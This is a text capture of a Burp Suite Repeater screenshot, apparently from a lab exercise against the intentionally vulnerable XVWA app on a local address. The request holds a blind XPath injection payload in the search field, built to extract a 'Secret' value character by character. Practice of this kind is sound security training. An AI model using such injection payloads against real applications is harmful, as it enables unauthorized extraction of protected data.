 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < ▾ > ▾ Target: http://192.168.0.16 HTTP/1
Request
Pretty Raw Hex \n
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.0.16/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 46
10 Origin: http://192.168.0.16
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=s8cmcrrh3djk6b9kdd3s3blu97
14 Upgrade-Insecure-Requests: 1
15
16 search=1' and substring(Secret,1,1)='E&submit=
INSPECTOR
Search... 0 matches
Response
Pretty Raw Hex Render \n
Search Your Coffee
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
1' and substring(Secret,1,1)='E
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of vanilla gelato or ice cream
topped with a shot of hot espresso. Some variations also include a shot of Amaretto or other liqueur.
Done 9.385 bytes | 141 milli